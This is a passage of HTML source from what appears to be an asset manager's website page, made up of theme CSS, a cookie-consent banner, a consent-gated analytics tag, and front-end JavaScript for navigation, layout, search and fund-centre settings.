    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
</head>
<body class="insights-template-default single single-insights postid-1959 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-414 elementor-page elementor-page-1959 elementor-page-595">
		<header data-elementor-type="header" data-elementor-id="2225" class="elementor elementor-2225 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
